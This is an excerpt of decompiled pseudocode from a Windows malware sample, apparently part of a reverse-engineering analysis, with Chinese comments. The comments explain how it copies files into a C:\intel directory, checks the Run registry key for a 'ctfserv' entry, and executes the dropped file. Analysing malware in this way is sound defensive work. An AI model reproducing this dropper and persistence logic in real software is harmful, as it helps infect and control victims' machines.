 ID··· Pseu··· Stack of sub··· Pseu··· Pseu··· He··· St··· Enums Im··· Ex···
428 do
429 {
430 v29 = *(&SubStr + v28);
431 byte_11877B0[v28++] = v29;
432 }
433 while ( v29 );
434 CreateThread(0, 0, StartAddress, &Parameter, 0, &ThreadId);// 执行StartAddress函数，参数为Parameter，将当前目录的文件拷贝到c intel目录
435 RegOpenKeyExA(HKEY_CURRENT_USER, SubKey, 0, 0xF003Fu, &phkResult);// 打开指定的(Software\Microsoft\Windows\Currentversion\Run)注册表键
436 if ( RegQueryValueExA(phkResult, ::Parameter, 0, 0, 0, 0) )// 通过判断Currentversion\Run是否有ctfserv键
437 // 来判断是否已经执行过if内部的内容（是否执行的释放的文件）
438 {
439 RegCloseKey(phkResult);
440 CreateThread(0, 0, sub_11842D0, ::Parameter, 0, &dword_1187C4C);
441 v113 = 114;
442 v114 = 115;
443 v115 = 104;
444 v116 = 113;
445 v117 = -1;
446 v30 = 0;
447 do
448 ++v30;
449 while ( *(&v113 + v30) != -1 );
450 v31 = (char *)sub_1181E80();
451 v32 = (char *)(&v191 - v31);
452 do
453 {
454 v33 = *v31;
455 v31[(_DWORD)v32] = *v31;
456 ++v31;
457 }
458 while ( v33 );
459 v34 = (char *)&v190 + 3;
460 do
461 v35 = (v34++)[1];
462 while ( v35 );
463 Sleep(0x2710u);
464 ShellExecuteA(0, "open", File, 0, 0, 0); // 执行释放的文件
465 Sleep(0x2710u);
466 exit(0);
467 }
468 TerminateProcess(ProcessInformation, 1u); // 杀死进程